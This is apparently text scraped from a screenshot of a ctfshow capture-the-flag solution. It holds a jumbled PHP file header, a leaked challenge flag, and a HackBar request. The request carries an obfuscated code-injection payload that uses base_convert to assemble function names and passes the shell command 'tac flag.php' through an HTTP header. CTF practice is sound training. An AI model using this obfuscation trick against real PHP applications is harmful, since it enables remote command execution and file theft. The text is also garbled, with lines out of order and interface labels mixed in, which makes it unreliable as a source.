 base_convert$flag="ctfshow{e0da72fb-3380-4f34-a22e-2442e374e570}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-23 20:58:41 # @Last Modified by: h1xa # @Date:
2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Security HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://06326989-40b6-484b-bcec-a41a563569ee.challenge.ctf.show:8080/
?c=$pi=base_convert,$pi(1751504350,10,36)($pi(8768397090111664438,10,30)(){1})
Enable
POST
enctype
application/x-www-form-urlenco...
ADD HEADER
Body
Name
1
Value
tac flag.php